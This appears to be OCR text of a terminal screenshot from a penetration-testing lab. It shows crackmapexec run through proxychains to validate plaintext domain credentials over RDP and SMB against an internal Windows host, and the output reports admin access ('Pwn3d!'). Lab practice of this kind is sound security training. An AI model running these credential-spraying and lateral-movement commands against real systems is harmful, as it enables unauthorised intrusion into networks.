 ⌥⌘1
exp10it@MacBook-Pro:~
→ ~ proxychains crackmapexec rdp 172.22.60.15 -u wangyun -p Adm12geC -d xiaorang.lab
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/lib/libproxychains4.dylib
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
RDP 172.22.60.15 3389 PC1 [*] Windows 10 or Windows Server 2016 Buil
d 17763 (name:PC1) (domain:xiaorang.lab) (nla:True)
RDP 172.22.60.15 3389 PC1 [+] xiaorang.lab\wangyun:Adm12geC (Pwn3d!)
→ ~ proxychains crackmapexec smb 172.22.60.15 -u wangyun -p Adm12geC -d xiaorang.lab
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/lib/libproxychains4.dylib
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
SMB 172.22.60.15 445 PC1 [*] Windows 10.0 Build 17763 x64 (name:PC1
) (domain:xiaorang.lab) (signing:False) (SMBv1:False)
SMB 172.22.60.15 445 PC1 [+] xiaorang.lab\wangyun:Adm12geC
→ ~ _
exp10it python ◂ -zsh 13% 15 GB 8/18, 3:31 PM